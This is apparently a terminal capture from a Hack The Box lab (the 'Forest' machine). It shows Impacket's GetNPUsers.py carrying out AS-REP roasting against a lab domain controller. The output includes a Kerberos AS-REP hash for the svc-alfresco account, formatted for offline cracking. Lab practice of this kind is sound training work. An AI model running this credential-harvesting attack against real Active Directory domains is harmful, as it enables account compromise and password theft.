 ┌──(kali㉿kali)-[~/…/HTB/Forest/recon/ldap]
└─$ GetNPUsers.py -format john -usersfile usernames.txt -dc-ip 10.10.10.161 htb.local/
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[-] User santi@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$svc-alfresco@htb.local@HTB.LOCAL:03455537ee8c6242b50ae7601a4c7feb$8fac79026bd7c1aa42ec3ba200d77c808cd88d0b4256cef0c59d3ff929ed4c8c207f0f32f77933e5
57e2428cf4ddf2d7a174a6b5350d92bb6b7012bcfbea04d24a7d34a00795294a6df3913af2dc2a4aeaec351e4106d5c07888939daac5a6c31547681569d86eb92631dd0850629ed2d9fc21fe28f59
d6ac06253d426109af70a5ad7ed4a055ab6ef6ccc4730d63f7fcfcac36196e218050b14a75267bd8dfe812545583f2703b9ef09a80fc777852b3d5688769516a036ff6a8f81f9760e60881fff6736
2a02f2656fdedf9eb2e6b4bb1ed04ad4dc60d2c12e347bb3b38045ba01827e559a
[-] User sebastien@htb.local doesn't have UF_DONT_REQUIRE_PREAUTH set